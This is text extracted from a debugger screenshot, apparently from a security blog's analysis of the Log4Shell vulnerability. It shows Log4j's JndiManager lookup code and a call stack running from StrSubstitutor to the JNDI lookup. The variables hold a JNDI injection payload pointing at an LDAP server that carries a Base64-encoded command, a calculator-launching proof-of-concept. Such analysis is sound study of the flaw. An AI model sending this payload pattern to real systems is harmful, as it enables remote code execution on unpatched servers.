 170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
172 return (T) this.context.lookup(name); context: InitialContext@2368 name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
173 }
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
this = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@2368}
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
initsec blog.gm7.org